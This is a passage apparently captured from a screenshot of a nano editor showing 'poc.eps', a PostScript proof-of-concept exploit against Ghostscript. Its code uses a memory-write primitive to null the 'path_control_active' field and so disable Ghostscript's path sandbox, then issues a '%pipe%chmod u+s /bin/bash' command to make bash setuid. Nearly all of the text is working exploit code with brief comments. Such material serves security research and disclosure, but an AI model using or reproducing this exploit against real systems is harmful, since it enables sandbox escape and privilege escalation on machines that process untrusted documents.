 GNU nano 7.2 poc.eps *
(out→mem→gs_lib_ctx→core: 0x) PtrCore cat println
% path_control_active is at offset 156 in core
/PtrPathControlActive 156 PtrCore ptr_add_offset def
(out→mem→gs_lib_ctx→core→path_control_active: 0x) PtrPathControlActive cat println
% Subtract a bit from the address to make sure we write a null over the field
/PtrTarget -3 PtrPathControlActive ptr_add_offset def
% And overwrite it!
IdxStackControllable PtrTarget write_to
% And now `path_control_active` == 0, so we can use %pipe%
(%pipe%chmod u+s /bin/bash) (r) file
quit